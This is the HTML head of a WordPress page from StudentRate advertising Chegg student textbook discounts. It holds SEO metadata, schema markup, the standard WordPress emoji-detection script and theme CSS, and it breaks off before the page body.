

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studentrate.com/chegg-student-discounts/
body_size: 30608
content:


<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="en-US"><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.studentrate.com/xmlrpc.php" />
<!-- This site is running CAOS for Wordpress -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chegg Student Discounts - StudentRate</title>
	<link rel="canonical" href="https://www.studentrate.com/chegg-student-discounts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chegg Student Discounts - StudentRate" />
	<meta property="og:description" content="Save up to 90% on your textbooks! Rent, buy new or used at Chegg. Click on Shop to rent or buy textbooks from Chegg and save a few trees. Every time you rent, Chegg will plant a tree!" />
	<meta property="og:url" content="https://www.studentrate.com/chegg-student-discounts/" />
	<meta property="og:site_name" content="StudentRate" />
	<meta property="article:published_time" content="2020-08-07T01:12:24+00:00" />
	<meta property="article:modified_time" content="2020-09-02T13:34:07+00:00" />
	<meta property="og:image" content="https://www.studentrate.com/wp-content/uploads/2020/09/chegglogo-black-sm.png" />
	<meta property="og:image:width" content="1560" />
	<meta property="og:image:height" content="438" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="unalgu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="unalgu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.studentrate.com/chegg-student-discounts/#article","isPartOf":{"@id":"https://www.studentrate.com/chegg-student-discounts/"},"author":{"name":"unalgu","@id":"https://www.studentrate.com/#/schema/person/0e993615e47b117a8dc6ac0d4092a19c"},"headline":"Chegg Student Discounts","datePublished":"2020-08-07T01:12:24+00:00","dateModified":"2020-09-02T13:34:07+00:00","mainEntityOfPage":{"@id":"https://www.studentrate.com/chegg-student-discounts/"},"wordCount":40,"commentCount":0,"publisher":{"@id":"https://www.studentrate.com/#organization"},"image":{"@id":"https://www.studentrate.com/chegg-student-discounts/#primaryimage"},"thumbnailUrl":"https://www.studentrate.com/wp-content/uploads/2020/09/chegglogo-black-sm.png","articleSection":["Textbooks"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.studentrate.com/chegg-student-discounts/#respond"]}]},{"@type":"WebPage","@id":"https://www.studentrate.com/chegg-student-discounts/","url":"https://www.studentrate.com/chegg-student-discounts/","name":"Chegg Student Discounts - StudentRate","isPartOf":{"@id":"https://www.studentrate.com/#website"},"primaryImageOfPage":{"@id":"https://www.studentrate.com/chegg-student-discounts/#primaryimage"},"image":{"@id":"https://www.studentrate.com/chegg-student-discounts/#primaryimage"},"thumbnailUrl":"https://www.studentrate.com/wp-content/uploads/2020/09/chegglogo-black-sm.png","datePublished":"2020-08-07T01:12:24+00:00","dateModified":"2020-09-02T13:34:07+00:00","breadcrumb":{"@id":"https://www.studentrate.com/chegg-student-discounts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.studentrate.com/chegg-student-discounts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.studentrate.com/chegg-student-discounts/#primaryimage","url":"https://www.studentrate.com/wp-content/uploads/2020/09/chegglogo-black-sm.png","contentUrl":"https://www.studentrate.com/wp-content/uploads/2020/09/chegglogo-black-sm.png","width":1560,"height":438},{"@type":"BreadcrumbList","@id":"https://www.studentrate.com/chegg-student-discounts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.studentrate.com/"},{"@type":"ListItem","position":2,"name":"Chegg Student Discounts"}]},{"@type":"WebSite","@id":"https://www.studentrate.com/#website","url":"https://www.studentrate.com/","name":"StudentRate","description":"","publisher":{"@id":"https://www.studentrate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.studentrate.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.studentrate.com/#organization","name":"StudentRate LLC","url":"https://www.studentrate.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.studentrate.com/#/schema/logo/image/","url":"https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg","contentUrl":"https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg","width":225,"height":40,"caption":"StudentRate LLC"},"image":{"@id":"https://www.studentrate.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.studentrate.com/#/schema/person/0e993615e47b117a8dc6ac0d4092a19c","name":"unalgu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.studentrate.com/#/schema/person/image/","url":"//www.gravatar.com/avatar/f9a1982231c7ab34528208fb4dfbeefb?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/f9a1982231c7ab34528208fb4dfbeefb?s=96&#038;r=g&#038;d=mm","caption":"unalgu"},"sameAs":["https://www.studentrate.com"],"url":"https://www.studentrate.com/author/unalgu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//y8n7g6v3.stackpathcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="StudentRate &raquo; Feed" href="https://www.studentrate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudentRate &raquo; Comments Feed" href="https://www.studentrate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudentRate &raquo; Chegg Student Discounts Comments Feed" href="https://www.studentrate.com/chegg-student-discounts/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.studentrate.com\/wp-includes\/js\/wp-emoji.js?ver=5.9.12","twemoji":"https:\/\/www.studentrate.com\/wp-includes\/js\/twemoji.js?ver=5.9.12"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/css/dist/block-library/style.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://www.studentrate.com/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://www.studentrate.com/wp-content/plugins/buddypress/bp-members/css/blocks/member.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://www.studentrate.com/wp-content/plugins/buddypress/bp-members/css/blocks/members.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://www.studentrate.com/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/js/mediaelement/wp-mediaelement.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}a{color: var(--rehub-link-color, violet);}.wp-block-post-title{margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}.wp-block-image{margin-top: 0px;margin-bottom: 31px;}.wp-block-media-text{margin-top: 0px;margin-bottom: 31px;}.wp-block-post-content{font-size: 16px;line-height: 28px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
</style>
<link rel='stylesheet' id='bp-parent-css-css'  href='https://www.studentrate.com/wp-content/themes/rehub-theme/buddypress/css/buddypress.css?ver=10.3.0' type='text/css' media='screen' />
